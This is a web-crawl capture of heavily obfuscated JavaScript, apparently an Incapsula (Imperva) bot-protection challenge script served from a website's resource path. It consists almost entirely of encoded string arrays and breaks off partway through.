'\x5b\x52\x45\x65')](_0x54a049,_0x3a2861));}continue;case'\x33':_0x13e5f0[_0x27b9('0x1bc', '\x53\x4e\x61\x69')](_0x402911);continue;case'\x34':if(!_0x4c1f7c[_0x27b9('0x1bd', '\x51\x70\x6b\x69')])_0x4c1f7c[_0x27b9('0x1be', '\x75\x47\x6d\x23')]=_0x168891;continue;case'\x35':var _0x5b1e2f=_0x27b9('0x1bf', '\x33\x31\x67\x65');continue;case'\x36':_0x3a2861[_0x27b9('0x1c0', '\x23\x44\x64\x74')]([_0x13e5f0[_0x27b9('0x1c1', '\x73\x31\x5e\x6a')](_0x13e5f0[_0x27b9('0x1c2', '\x51\x70\x6b\x69')](_0x13e5f0[_0x27b9('0x1c3', '\x4f\x21\x57\x76')]('\x27',_0x2cc5b5),'\x27'),_0x27b9('0x1c4', '\x73\x71\x58\x36')),_0x27b9('0x1c5', '\x71\x62\x78\x69'),function(){return _0x2cc5b5[_0x27b9('0x56', '\x53\x4e\x61\x69')]();}]);continue;case'\x37':for(var _0x2a628d=0x7;_0x13e5f0[_0x27b9('0x1c6', '\x70\x76\x6f\x65')](_0x2a628d,_0x5b1e2f[_0x27b9('0xf1', '\x55\x79\x34\x48')]);_0x2a628d++){_0x4c9c7c+=_0x5b1e2f[_0x2a628d];}continue;case'\x38':_0x13e5f0[_0x27b9('0x1c7', '\x73\x71\x58\x36')](_0x16cd39,_0x13e5f0[_0x27b9('0x1c8', '\x6a\x26\x65\x72')](_0x54a049,_0x3a2861));continue;case'\x39':var _0x1b9033='';continue;case'\x31\x30':var _0x2cc5b5=_0x27b9('0x1c9', '\x6a\x26\x65\x72');continue;case'\x31\x31':for(var _0x40e24f=0x0;_0x13e5f0[_0x27b9('0x1ca', '\x49\x35\x4b\x64')](_0x40e24f,0x7);_0x40e24f++){_0x1b9033+=_0x5b1e2f[_0x40e24f];}continue;case'\x31\x32':_0x45a750[_0x27b9('0x1cb', '\x34\x65\x28\x65')](_0x27b9('0x1cc', '\x65\x5e\x67\x79'))[_0x27b9('0x1cd', '\x31\x48\x37\x45')]=_0x13e5f0[_0x27b9('0x1ce', '\x75\x47\x6d\x23')](_0x27b9('0x1cf', '\x53\x4e\x61\x69'),_0x4c1f7c[_0x27b9('0x1d0', '\x4f\x21\x57\x76')][_0x27b9('0x1d1', '\x73\x31\x5e\x6a')]());continue;}break;}}catch(_0x2810f7){_0x45a750[_0x27b9('0x1d2', '\x53\x23\x72\x44')](_0x27b9('0x1d3', '\x47\x44\x43\x76'))[_0x27b9('0x1d4', '\x55\x31\x67\x69')]=_0x13e5f0[_0x27b9('0x1d5', '\x25\x5a\x50\x26')](_0x27b9('0x1d6', '\x65\x4f\x5b\x64'),_0x4c1f7c[_0x27b9('0x1d7', '\x71\x62\x78\x69')](_0x2810f7[_0x27b9('0x1d8', '\x6a\x26\x65\x72')]));}finally{if(_0x449c7d)_0x1e1641[_0x27b9('0x1d9', '\x5b\x52\x45\x65')]=_0x449c7d;}}());

--- FILE ---
content_type: application/javascript
request_url: https://centerpointroad.thomasrhett.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1285855158
body_size: 19820
content:
var _0x7645=['\x77\x35\x2f\x44\x6c\x68\x30\x54\x53\x48\x46\x46\x77\x37\x50\x44\x73\x7a\x35\x6b\x4e\x38\x4f\x73\x64\x31\x4e\x59\x56\x53\x77\x3d','\x77\x72\x33\x44\x6b\x73\x4b\x56\x77\x35\x4a\x73','\x77\x36\x2f\x43\x69\x63\x4b\x53\x57\x73\x4f\x77\x77\x71\x67\x74\x77\x34\x51\x3d','\x77\x72\x33\x44\x70\x48\x6c\x54\x46\x73\x4b\x38\x77\x37\x44\x44\x73\x63\x4f\x31\x56\x38\x4b\x44\x63\x68\x7a\x43\x67\x51\x6f\x4e\x51\x6a\x5a\x4a','\x77\x34\x6b\x4a\x77\x71\x64\x7a\x56\x67\x3d\x3d','\x77\x34\x62\x44\x6b\x67\x6b\x65\x58\x58\x6c\x48\x77\x37\x6e\x44\x73\x77\x3d\x3d','\x52\x38\x4f\x56\x77\x70\x74\x5a\x77\x72\x56\x61\x58\x31\x34\x3d','\x45\x32\x59\x55\x77\x35\x76\x43\x6b\x55\x55\x62\x77\x70\x6f\x57\x44\x38\x4f\x54\x56\x31\x4c\x44\x67\x63\x4f\x53\x77\x37\x50\x43\x6a\x77\x3d\x3d','\x77\x70\x4c\x44\x70\x6e\x74\x54\x42\x38\x4b\x34\x77\x35\x7a\x44\x6b\x63\x4f\x6c\x45\x38\x4b\x52\x64\x41\x6f\x3d','\x45\x73\x4b\x42\x42\x78\x51\x30\x46\x41\x3d\x3d','\x77\x71\x37\x44\x6f\x67\x73\x51\x77\x6f\x52\x4a\x44\x4d\x4b\x54\x47\x41\x3d\x3d','\x42\x6e\x49\x49\x77\x34\x2f\x43\x6a\x46\x67\x3d','\x48\x73\x4b\x62\x77\x35\x6a\x43\x68\x57\x62\x44\x71\x4d\x4f\x4f\x77\x35\x59\x3d','\x77\x72\x7a\x44\x74\x38\x4b\x2b\x59\x38\x4f\x2f\x77\x36\x59\x3d','\x77\x36\x51\x76\x49\x69\x62\x44\x6a\x38\x4b\x39\x63\x48\x58\x43\x6f\x41\x70\x4e','\x77\x35\x55\x61\x77\x72\x39\x44\x50\x68\x41\x3d','\x66\x30\x38\x70\x77\x37\x76\x44\x71\x54\x45\x3d','\x55\x73\x4f\x42\x77\x70\x4e\x65\x77\x71\x64\x47','\x77\x70\x50\x43\x71\x4d\x4b\x47\x77\x71\x4d\x6e\x77\x6f\x4d\x3d','\x5a\x32\x78\x35\x77\x37\x73\x72\x52\x67\x3d\x3d','\x54\x4d\x4f\x69\x77\x37\x6c\x67\x56\x67\x3d\x3d','\x77\x71\x6a\x44\x69\x41\x76\x43\x75\x73\x4f\x32\x77\x34\x49\x3d','\x77\x35\x37\x44\x68\x78\x6b\x3d','\x50\x48\x44\x44\x70\x69\x6b\x6b\x43\x67\x3d\x3d','\x77\x37\x4d\x4c\x63\x57\x78\x71\x77\x6f\x45\x3d','\x77\x35\x6e\x44\x73\x6a\x44\x44\x6f\x73\x4f\x65\x5a\x63\x4b\x39\x77\x37\x2f\x44\x6b\x77\x3d\x3d','\x77\x36\x2f\x43\x6b\x4d\x4b\x56\x53\x4d\x4f\x2f\x77\x71\x6b\x62\x77\x34\x7a\x43\x68\x73\x4f\x75\x62\x6a\x55\x3d','\x77\x70\x4c\x44\x72\x77\x7a\x43\x6f\x4d\x4f\x6c\x77\x35\x6e\x44\x6a\x73\x4f\x33\x49\x47\x6e\x43\x72\x77\x3d\x3d','\x53\x32\x56\x46\x55\x38\x4f\x50\x77\x34\x6b\x3d','\x77\x72\x33\x44\x71\x41\x51\x36\x77\x70\x68\x4a\x4e\x73\x4b\x73\x4e\x63\x4f\x43\x59\x63\x4f\x58\x4b\x67\x3d\x3d','\x77\x34\x30\x54\x77\x36\x54\x43\x6d\x73\x4f\x70\x77\x36\x30\x3d','\x53\x43\x38\x70\x65\x63\x4f\x58\x55\x4d\x4b\x36\x77\x72\x56\x73\x77\x6f\x56\x51\x55\x43\x62\x44\x6b\x6d\x7a\x43\x76\x33\x62\x44\x68\x77\x58\x44\x72\x55\x31\x50\x77\x6f\x67\x3d','\x4a\x52\x49\x42\x41\x54\x54\x43\x71\x41\x3d\x3d','\x56\x73\x4b\x78\x62\x63\x4f\x51\x44\x38\x4f\x50\x77\x35\x4c\x43\x70\x4d\x4f\x56\x77\x6f\x48\x44\x75\x77\x72\x43\x72\x73\x4b\x53\x77\x72\x4d\x68\x41\x51\x66\x43\x6a\x56\x39\x41\x77\x37\x59\x3d','\x77\x36\x33\x43\x70\x7a\x5a\x68\x77\x72\x59\x69','\x77\x72\x33\x44\x71\x41\x6f\x4f\x77\x6f\x42\x59\x4e\x38\x4b\x31\x65\x73\x4f\x70\x56\x38\x4f\x50\x49\x52\x45\x32\x77\x6f\x58\x43\x76\x30\x38\x61\x59\x6e\x52\x57\x77\x34\x66\x44\x70\x4d\x4f\x78\x77\x35\x74\x72\x61\x55\x4d\x66','\x77\x36\x66\x44\x6d\x69\x4c\x44\x74\x4d\x4f\x54\x62\x4d\x4b\x6d\x77\x36\x50\x44\x69\x4d\x4f\x7a\x77\x6f\x52\x47\x4b\x30\x45\x35\x50\x73\x4b\x6f\x48\x68\x35\x57\x59\x51\x3d\x3d','\x77\x6f\x37\x43\x70\x73\x4b\x4c\x77\x72\x49\x76\x77\x70\x37\x43\x76\x73\x4f\x6e\x4f\x7a\x73\x66\x50\x73\x4f\x2f\x4f\x73\x4b\x64\x4e\x68\x72\x43\x6f\x6c\x5a\x46\x55\x54\x55\x72\x41\x45\x6f\x30\x77\x6f\x6b\x74\x43\x63\x4b\x77\x77\x34\x7a\x44\x74\x73\x4f\x65\x77\x37\x33\x44\x68\x31\x50\x43\x74\x67\x3d\x3d','\x77\x35\x6f\x51\x77\x71\x4a\x31\x52\x38\x4b\x4c','\x77\x72\x41\x74\x46\x6e\x50\x44\x70\x73\x4b\x50\x45\x38\x4f\x66\x77\x70\x4c\x43\x71\x69\x42\x31\x4b\x63\x4b\x77\x56\x55\x42\x51\x77\x34\x6e\x44\x72\x73\x4b\x6f\x77\x37\x33\x43\x68\x58\x70\x67\x77\x34\x66\x44\x6a\x6a\x58\x43\x6a\x67\x3d\x3d','\x77\x35\x67\x5a\x77\x36\x4c\x43\x69\x73\x4f\x34\x77\x36\x30\x52\x77\x72\x46\x43\x55\x63\x4b\x2f\x77\x36\x51\x74\x77\x72\x54\x43\x6f\x51\x3d\x3d','\x57\x6c\x33\x43\x72\x47\x46\x6c\x56\x63\x4b\x57','\x52\x4d\x4f\x2b\x77\x37\x4e\x77\x56\x69\x54\x44\x68\x63\x4b\x68\x42\x73\x4f\x41\x77\x35\x7a\x43\x67\x73\x4f\x6c\x77\x72\x67\x3d','\x77\x70\x77\x66\x53\x6b\x7a\x44\x74\x6a\x51\x3d','\x77\x71\x48\x44\x6f\x48\x35\x50\x47\x4d\x4b\x76\x77\x36\x45\x3d','\x77\x35\x63\x4f\x77\x72\x6c\x53\x4b\x77\x2f\x44\x72\x38\x4f\x67\x55\x73\x4b\x6f\x52\x77\x58\x44\x74\x38\x4b\x76','\x59\x54\x48\x43\x6c\x63\x4f\x52\x77\x72\x77\x67','\x77\x70\x72\x43\x75\x38\x4b\x48\x77\x71\x51\x6e\x77\x6f\x6a\x43\x6f\x77\x3d\x3d','\x77\x71\x34\x43\x51\x58\x37\x44\x73\x54\x51\x78\x77\x36\x54\x43\x68\x73\x4f\x4d\x77\x71\x73\x3d','\x4d\x67\x38\x5a\x42\x79\x6e\x43\x71\x52\x72\x43\x6b\x44\x33\x43\x6b\x58\x76\x44\x71\x63\x4b\x4b','\x52\x41\x4c\x43\x73\x51\x3d\x3d','\x43\x58\x46\x4a\x77\x6f\x6b\x53\x77\x71\x64\x54\x44\x38\x4b\x76\x4e\x77\x6c\x37\x77\x34\x6a\x43\x70\x38\x4f\x36\x51\x6a\x4d\x4b','\x4e\x67\x73\x45\x42\x79\x55\x3d','\x66\x6c\x56\x32','\x77\x6f\x70\x47\x77\x70\x78\x41\x57\x54\x58\x44\x76\x54\x45\x72\x77\x36\x45\x68\x55\x51\x58\x43\x6f\x38\x4b\x6c\x4d\x46\x6b\x3d','\x63\x69\x6a\x43\x6b\x4d\x4f\x58\x77\x71\x30\x3d','\x77\x72\x6e\x44\x6e\x7a\x48\x43\x76\x63\x4f\x77\x77\x35\x6a\x44\x6c\x4d\x4f\x39','\x62\x48\x56\x6d\x77\x36\x45\x34\x56\x4d\x4b\x46\x48\x33\x73\x2b\x77\x35\x6f\x65\x4c\x30\x42\x58\x47\x63\x4b\x70\x4e\x77\x3d\x3d','\x77\x35\x73\x2f\x62\x4d\x4b\x33\x48\x32\x34\x3d','\x77\x72\x72\x44\x76\x38\x4b\x69\x55\x38\x4f\x6e\x77\x37\x52\x59\x77\x34\x63\x3d','\x63\x6b\x59\x74\x77\x37\x33\x44\x6f\x7a\x58\x43\x76\x4d\x4b\x72\x77\x35\x66\x44\x76\x46\x72\x44\x71\x78\x6c\x32\x4b\x77\x3d\x3d','\x61\x7a\x72\x43\x6e\x38\x4f\x53\x77\x72\x30\x3d','\x77\x72\x5a\x56\x77\x34\x4d\x4a\x57\x47\x44\x43\x73\x73\x4f\x4b\x46\x38\x4f\x2f\x77\x35\x42\x69\x50\x4d\x4b\x46\x77\x37\x76\x43\x6e\x67\x62\x44\x74\x57\x76\x44\x70\x41\x3d\x3d','\x77\x36\x35\x58\x52\x38\x4b\x79\x61\x4d\x4f\x54','\x77\x36\x76\x43\x73\x44\x46\x38\x77\x71\x63\x79\x77\x37\x38\x2f\x77\x34\x30\x71','\x77\x6f\x63\x56\x77\x36\x66\x43\x67\x43\x58\x43\x68\x73\x4b\x79\x56\x58\x44\x43\x76\x51\x6a\x43\x68\x6d\x6b\x68\x77\x6f\x44\x43\x75\x67\x35\x78\x77\x72\x6c\x30\x4a\x4d\x4b\x6e\x77\x35\x49\x3d','\x43\x55\x44\x44\x6c\x51\x3d\x3d','\x77\x72\x58\x44\x72\x73\x4b\x35\x64\x38\x4f\x2b\x77\x37\x52\x4d\x77\x35\x45\x3d','\x77\x71\x49\x4d\x54\x73\x4f\x50\x77\x37\x6a\x44\x6d\x6d\x48\x43\x73\x57\x58\x43\x75\x4d\x4b\x77\x77\x72\x62\x43\x6d\x53\x52\x57\x53\x52\x44\x43\x6e\x48\x62\x43\x74\x38\x4f\x74\x77\x34\x44\x43\x6c\x51\x39\x34\x77\x70\x73\x3d','\x77\x35\x34\x4b\x77\x36\x48\x43\x6e\x4d\x4f\x34','\x4c\x68\x38\x46\x45\x43\x58\x43\x71\x54\x34\x3d','\x77\x34\x77\x68\x77\x35\x37\x43\x6b\x41\x3d\x3d','\x77\x6f\x4c\x44\x6d\x45\x6f\x70\x77\x71\x39\x47\x4a\x77\x3d\x3d','\x77\x35\x34\x58\x77\x34\x44\x44\x67\x42\x59\x71','\x77\x36\x6a\x43\x6a\x4d\x4b\x64\x53\x73\x4f\x35\x77\x72\x42\x78\x77\x34\x62\x43\x68\x63\x4f\x7a\x61\x43\x4a\x75\x77\x71\x77\x50\x77\x72\x66\x44\x67\x42\x35\x45\x77\x72\x67\x3d','\x77\x34\x59\x44\x77\x72\x70\x46\x4c\x77\x3d\x3d','\x66\x48\x44\x43\x68\x41\x3d\x3d','\x77\x70\x7a\x44\x6b\x7a\x50\x43\x67\x6d\x7a\x44\x6d\x7a\x38\x4f\x4b\x7a\x38\x3d','\x77\x72\x54\x44\x75\x47\x46\x64\x77\x34\x6a\x44\x6b\x38\x4b\x48\x77\x36\x76\x43\x6c\x73\x4b\x42\x66\x44\x51\x63\x77\x6f\x66\x43\x6d\x38\x4f\x6e\x62\x4d\x4b\x62\x77\x35\x39\x77\x77\x37\x38\x3d','\x77\x6f\x58\x44\x68\x79\x76\x43\x6b\x6e\x73\x3d','\x62\x38\x4b\x7a\x59\x77\x3d\x3d','\x65\x47\x5a\x30\x55\x32\x78\x34\x77\x6f\x62\x43\x68\x73\x4b\x7a\x4e\x73\x4f\x36','\x77\x72\x72\x44\x6d\x51\x7a\x43\x72\x63\x4f\x74\x77\x34\x62\x43\x6c\x4d\x4f\x4e\x4a\x48\x6e\x43\x6a\x63\x4f\x4e\x77\x34\x37\x43\x72\x6a\x4a\x42\x77\x34\x76\x44\x76\x31\x4e\x79\x48\x4d\x4b\x53\x77\x71\x55\x52\x48\x38\x4b\x65\x77\x6f\x37\x44\x74\x67\x3d\x3d','\x77\x36\x2f\x44\x6f\x44\x66\x44\x6c\x73\x4f\x39\x57\x73\x4b\x78\x77\x36\x54\x44\x6d\x73\x4f\x7a\x77\x6f\x52\x77\x4e\x6b\x55\x49\x4f\x4d\x4b\x32\x48\x69\x52\x49\x65\x77\x3d\x3d','\x77\x6f\x34\x4f\x54\x56\x76\x44\x72\x54\x42\x36\x77\x36\x72\x43\x69\x38\x4f\x4f\x77\x71\x45\x47\x77\x72\x70\x50\x77\x36\x5a\x72\x77\x37\x72\x44\x75\x4d\x4f\x62\x77\x36\x66\x44\x71\x33\x30\x69\x4b\x58\x68\x79\x77\x70\x4a\x6e\x49\x41\x3d\x3d','\x51\x63\x4f\x59\x77\x70\x5a\x59\x77\x72\x59\x3d','\x51\x4d\x4f\x39\x77\x37\x4a\x68\x51\x7a\x72\x43\x6e\x73\x4b\x77\x46\x38\x4f\x65\x77\x35\x73\x3d','\x52\x69\x62\x43\x6b\x38\x4f\x4f\x77\x71\x30\x79\x77\x36\x70\x74\x48\x31\x77\x36\x46\x47\x6a\x43\x68\x48\x72\x44\x74\x56\x78\x35\x77\x36\x68\x53\x62\x30\x68\x4f\x44\x38\x4f\x31\x47\x38\x4f\x4c\x42\x69\x50\x43\x6e\x73\x4b\x54\x4b\x51\x4c\x43\x72\x63\x4f\x4b\x4f\x4d\x4f\x46\x77\x35\x6a\x43\x69\x38\x4f\x67\x77\x70\x67\x69\x77\x72\x5a\x4d\x77\x37\x6c\x72\x77\x71\x48\x43\x6e\x63\x4b\x6b\x49\x63\x4f\x66\x41\x63\x4b\x2b\x77\x37\x6e\x43\x74\x56\x56\x6f\x65\x51\x74\x53\x77\x34\x5a\x43\x55\x4d\x4f\x52\x53\x58\x50\x43\x76\x4d\x4f\x39\x52\x53\x33\x44\x6e\x43\x50\x43\x72\x38\x4f\x6f\x77\x34\x6f\x32\x47\x46\x34\x2f\x77\x71\x76\x43\x70\x38\x4b\x2b\x77\x37\x6c\x31','\x77\x72\x76\x44\x6b\x51\x37\x43\x76\x4d\x4f\x6e','\x4c\x55\x73\x50','\x77\x36\x4d\x71\x77\x37\x67\x3d','\x66\x54\x62\x43\x6a\x63\x4b\x65\x77\x36\x42\x6e\x5a\x38\x4f\x51\x61\x41\x3d\x3d','\x5a\x4d\x4b\x51\x50\x30\x73\x6f\x77\x71\x7a\x44\x70\x55\x51\x3d','\x77\x34\x6b\x4e\x77\x72\x6c\x31\x57\x73\x4b\x58\x4c\x63\x4b\x76','\x77\x36\x62\x43\x73\x44\x74\x33','\x42\x32\x55\x43\x77\x34\x6e\x43\x6c\x55\x34\x71\x77\x6f\x74\x41\x48\x38\x4f\x5a\x57\x6c\x50\x44\x68\x63\x4f\x59\x77\x37\x50\x43\x69\x41\x58\x43\x71\x77\x6c\x6c','\x77\x71\x2f\x44\x70\x67\x55\x4f\x77\x6f\x67\x3d','\x77\x70\x6c\x41\x77\x70\x46\x52\x57\x79\x66\x43\x76\x54\x45\x4a\x77\x35\x30\x78\x52\x67\x3d\x3d','\x50\x48\x37\x44\x72\x6a\x5a\x2b\x44\x63\x4f\x70\x58\x73\x4b\x48\x77\x70\x38\x6f\x77\x72\x62\x43\x6e\x58\x52\x6c\x4c\x38\x4f\x77\x49\x77\x33\x44\x6d\x4d\x4f\x79\x77\x70\x30\x3d','\x77\x34\x66\x44\x6c\x67\x63\x50\x53\x67\x3d\x3d','\x77\x70\x46\x4b\x77\x70\x78\x44\x51\x69\x6f\x3d','\x77\x35\x62\x44\x70\x43\x50\x44\x75\x4d\x4f\x57\x61\x63\x4b\x67\x77\x36\x58\x44\x6a\x4d\x4b\x34\x77\x70\x56\x32\x4e\x6b\x77\x75\x4e\x4d\x4b\x73\x41\x79\x35\x65\x49\x56\x54\x43\x76\x68\x67\x3d','\x65\x73\x4b\x30\x53\x54\x62\x43\x6f\x67\x3d\x3d','\x77\x34\x51\x72\x77\x34\x6e\x43\x6a\x56\x4a\x71\x77\x70\x58\x44\x69\x69\x4c\x43\x6e\x67\x3d\x3d','\x55\x63\x4f\x6d\x77\x36\x67\x3d','\x77\x6f\x37\x43\x72\x4d\x4b\x65\x77\x71\x34\x68\x77\x70\x37\x43\x68\x4d\x4f\x71\x5a\x58\x6f\x3d','\x77\x35\x59\x58\x77\x72\x68\x54\x50\x67\x72\x43\x72\x73\x4f\x2b','\x77\x72\x6a\x44\x6b\x4d\x4b\x4c\x77\x34\x4a\x73\x45\x56\x6f\x65\x77\x35\x33\x44\x74\x4d\x4f\x55\x46\x77\x3d\x3d','\x4c\x6d\x48\x44\x71\x79\x34\x34','\x77\x71\x72\x44\x70\x42\x73\x65\x77\x6f\x68\x54\x64\x38\x4b\x70\x4d\x63\x4f\x66\x62\x38\x4f\x51\x4d\x41\x3d\x3d','\x77\x6f\x45\x52\x77\x37\x6a\x43\x6a\x69\x72\x43\x6b\x77\x3d\x3d','\x62\x54\x66\x43\x69\x4d\x4b\x4c\x77\x36\x38\x3d','\x4a\x4d\x4b\x54\x77\x35\x6e\x43\x6c\x33\x7a\x44\x72\x77\x3d\x3d','\x77\x35\x63\x64\x77\x34\x2f\x44\x6c\x77\x73\x64\x77\x71\x37\x44\x71\x38\x4b\x49\x77\x70\x4a\x44\x59\x48\x39\x53\x58\x53\x55\x3d','\x77\x6f\x77\x4d\x77\x37\x6a\x43\x6d\x6a\x62\x43\x6c\x41\x3d\x3d','\x77\x35\x63\x64\x77\x34\x2f\x44\x6c\x77\x73\x64\x77\x70\x33\x44\x74\x73\x4b\x4f\x77\x72\x4a\x4c\x62\x30\x52\x52\x55\x51\x3d\x3d','\x43\x33\x4a\x78\x77\x6f\x34\x52\x77\x6f\x6c\x31\x43\x4d\x4b\x78\x4e\x31\x45\x30\x77\x36\x76\x43\x6f\x73\x4f\x6d\x55\x44\x4d\x53\x77\x6f\x6a\x43\x72\x4d\x4f\x41\x66\x51\x3d\x3d','\x77\x71\x62\x44\x71\x57\x5a\x4b\x77\x35\x50\x44\x6c\x77\x3d\x3d','\x77\x36\x6a\x43\x6a\x4d\x4b\x64\x53\x73\x4f\x35\x77\x72\x42\x78\x77\x36\x48\x43\x75\x63\x4f\x44\x53\x52\x56\x33\x77\x70\x6f\x6f\x77\x6f\x2f\x44\x71\x58\x41\x71','\x77\x70\x62\x44\x6e\x69\x37\x43\x6c\x47\x72\x44\x76\x77\x3d\x3d','\x77\x35\x66\x43\x72\x4d\x4b\x33\x61\x73\x4f\x54\x77\x6f\x6b\x41\x77\x36\x72\x43\x76\x4d\x4f\x47\x58\x67\x4d\x3d','\x41\x48\x78\x51\x77\x6f\x49\x55\x77\x71\x70\x7a\x43\x4d\x4b\x30\x61\x6c\x6b\x76\x77\x34\x4c\x43\x72\x73\x4f\x42\x57\x53\x49\x44\x77\x70\x6a\x44\x71\x73\x4f\x4a\x61\x6e\x39\x71\x58\x33\x46\x6c\x77\x71\x7a\x44\x74\x67\x3d\x3d','\x56\x4d\x4f\x66\x77\x72\x77\x3d','\x62\x33\x31\x39\x77\x36\x30\x4c\x54\x4d\x4b\x42\x46\x58\x6f\x3d','\x77\x6f\x62\x43\x72\x4d\x4b\x47\x77\x71\x41\x32\x77\x70\x4d\x3d','\x57\x63\x4f\x59\x77\x6f\x78\x45\x77\x72\x52\x55\x57\x56\x7a\x43\x6e\x53\x42\x54\x77\x6f\x66\x44\x71\x38\x4b\x45\x77\x71\x6a\x44\x6e\x42\x58\x44\x73\x73\x4b\x67\x4d\x73\x4b\x6c\x77\x34\x73\x4c\x77\x72\x74\x6a\x77\x35\x4e\x74','\x77\x37\x45\x76\x49\x6a\x2f\x44\x75\x67\x3d\x3d','\x57\x67\x6b\x50','\x58\x46\x54\x43\x71\x33\x56\x6c\x56\x4d\x4b\x4c','\x77\x71\x39\x64\x77\x35\x73\x45\x55\x48\x62\x44\x71\x4d\x4f\x43\x43\x63\x4b\x2b\x77\x35\x46\x73\x50\x73\x4b\x2f\x77\x37\x62\x43\x6c\x41\x45\x3d','\x61\x63\x4b\x74\x54\x44\x44\x43\x73\x38\x4b\x75','\x64\x63\x4b\x5a\x49\x6c\x6f\x67\x77\x71\x2f\x44\x6e\x31\x2f\x44\x75\x78\x67\x3d','\x77\x71\x58\x44\x6b\x73\x4b\x50\x77\x34\x35\x75\x48\x67\x41\x47\x77\x34\x62\x43\x76\x73\x4f\x56\x44\x41\x41\x4f\x77\x36\x70\x6e\x77\x71\x58\x43\x6a\x6b\x6c\x77\x77\x34\x64\x63\x4f\x38\x4b\x38\x47\x67\x44\x43\x70\x33\x33\x44\x69\x38\x4f\x35\x5a\x73\x4b\x76\x63\x73\x4f\x4f\x49\x73\x4f\x6f\x52\x38\x4f\x76\x77\x36\x73\x3d','\x61\x6b\x59\x33\x77\x36\x48\x44\x6f\x51\x3d\x3d','\x77\x70\x6e\x44\x6e\x6b\x49\x35\x77\x6f\x74\x54\x41\x38\x4f\x76\x49\x69\x37\x43\x76\x46\x66\x44\x6b\x77\x3d\x3d','\x77\x35\x30\x61\x77\x71\x70\x6f\x56\x38\x4b\x4c','\x77\x70\x39\x64\x77\x70\x4e\x4b\x55\x67\x3d\x3d','\x54\x63\x4f\x7a\x77\x36\x70\x37\x55\x43\x6e\x43\x6e\x38\x4b\x38\x45\x63\x4b\x66\x77\x35\x7a\x43\x6d\x4d\x4f\x79\x77\x71\x2f\x44\x75\x73\x4b\x62\x77\x37\x4c\x44\x6d\x4d\x4f\x75\x77\x72\x41\x67\x63\x4d\x4b\x58\x77\x71\x34\x74\x49\x63\x4f\x65\x58\x4d\x4f\x50\x77\x34\x2f\x43\x73\x73\x4f\x47\x55\x63\x4b\x62\x4a\x63\x4b\x50\x77\x36\x6a\x43\x6d\x6d\x63\x3d','\x77\x70\x72\x44\x6a\x45\x73\x2b\x77\x71\x38\x3d','\x77\x70\x67\x64\x51\x63\x4f\x59\x77\x35\x72\x44\x69\x53\x72\x43\x74\x48\x54\x43\x68\x63\x4b\x69\x77\x36\x72\x43\x6a\x77\x3d\x3d','\x77\x35\x41\x41\x77\x34\x2f\x44\x69\x51\x59\x78','\x77\x72\x70\x47\x77\x35\x51\x4f\x57\x77\x3d\x3d','\x77\x35\x2f\x44\x6c\x68\x30\x54\x53\x48\x46\x46\x77\x37\x50\x44\x73\x7a\x35\x68\x4b\x4d\x4f\x6f\x63\x58\x52\x51\x51\x69\x38\x48\x77\x70\x63\x67\x77\x37\x49\x69\x77\x6f\x37\x44\x6f\x46\x48\x43\x68\x42\x49\x6e\x44\x73\x4b\x46\x64\x30\x55\x63\x77\x72\x7a\x44\x75\x54\x6e\x44\x6a\x58\x51\x3d','\x41\x79\x72\x44\x6b\x51\x37\x43\x6b\x51\x3d\x3d','\x77\x70\x77\x48\x77\x37\x54\x43\x6d\x77\x50\x43\x67\x4d\x4b\x6a\x56\x48\x62\x44\x6c\x77\x58\x43\x6b\x32\x59\x3d','\x77\x72\x48\x44\x74\x32\x35\x55\x46\x63\x4b\x75','\x77\x72\x48\x44\x74\x32\x35\x55\x46\x51\x3d\x3d','\x4c\x38\x4b\x4b\x77\x34\x62\x43\x6a\x57\x2f\x44\x76\x63\x4f\x56\x77\x35\x52\x54\x48\x33\x77\x74\x47\x73\x4b\x48\x42\x63\x4b\x76\x77\x35\x44\x44\x71\x63\x4b\x44\x77\x34\x45\x75\x43\x73\x4b\x64\x77\x36\x6e\x43\x74\x6a\x4d\x44\x77\x37\x41\x79\x77\x37\x55\x71\x77\x36\x46\x6e\x77\x72\x6f\x6e\x54\x55\x35\x4c\x77\x6f\x70\x55\x57\x78\x39\x75\x77\x71\x30\x35\x77\x70\x34\x3d','\x77\x71\x51\x64\x77\x37\x4c\x43\x6d\x79\x33\x43\x6c\x4d\x4b\x70\x58\x48\x62\x43\x73\x79\x48\x43\x67\x32\x41\x6a\x77\x35\x58\x43\x69\x79\x31\x53\x77\x71\x51\x5a\x62\x38\x4b\x52\x77\x70\x49\x6b\x56\x77\x3d\x3d','\x41\x48\x78\x51\x77\x6f\x49\x55\x77\x71\x70\x7a\x43\x4d\x4b\x30\x61\x6c\x59\x30\x77\x34\x37\x43\x76\x63\x4f\x77','\x77\x70\x68\x58\x77\x70\x74\x58\x51\x6a\x45\x3d','\x77\x71\x6e\x44\x67\x63\x4b\x59\x77\x35\x46\x73','\x44\x57\x73\x58\x77\x35\x58\x43\x6e\x30\x6f\x77\x77\x70\x41\x63\x56\x63\x4f\x44\x53\x6b\x50\x44\x6d\x73\x4f\x38\x77\x37\x72\x43\x6d\x53\x62\x43\x73\x43\x6c\x68\x77\x71\x56\x54\x77\x35\x52\x30\x4f\x45\x77\x79\x77\x35\x66\x43\x6f\x51\x3d\x3d','\x77\x70\x73\x50\x53\x4d\x4f\x66\x77\x37\x34\x3d','\x77\x35\x49\x33\x77\x34\x4c\x43\x6b\x58\x5a\x75\x77\x6f\x54\x44\x6a\x54\x6e\x43\x74\x4d\x4b\x34\x66\x4d\x4f\x63','\x51\x53\x38\x6d\x55\x63\x4f\x4f\x51\x51\x3d\x3d','\x77\x6f\x63\x56\x77\x36\x66\x43\x67\x43\x58\x43\x68\x73\x4b\x79\x56\x58\x44\x43\x76\x52\x48\x43\x6c\x47\x49\x30\x77\x72\x54\x43\x76\x41\x78\x36\x77\x37\x41\x4e\x59\x73\x4b\x51\x77\x70\x52\x6a\x53\x63\x4b\x39\x77\x71\x5a\x67\x77\x70\x33\x44\x73\x30\x68\x6f','\x57\x6c\x6e\x43\x73\x6d\x64\x70','\x77\x71\x31\x48\x77\x35\x41\x53\x66\x6d\x62\x43\x6f\x38\x4f\x4c\x45\x63\x4b\x56\x77\x35\x4a\x35\x4d\x77\x3d\x3d','\x77\x34\x49\x65\x77\x34\x2f\x44\x6b\x77\x51\x74\x77\x6f\x72\x44\x6f\x77\x3d\x3d','\x77\x35\x7a\x43\x74\x63\x4f\x63\x77\x72\x74\x77\x77\x6f\x66\x44\x70\x38\x4f\x76\x4a\x6d\x4e\x46\x4a\x73\x4b\x70\x47\x63\x4f\x4e\x4f\x55\x62\x43\x74\x41\x45\x62\x54\x48\x64\x75\x43\x42\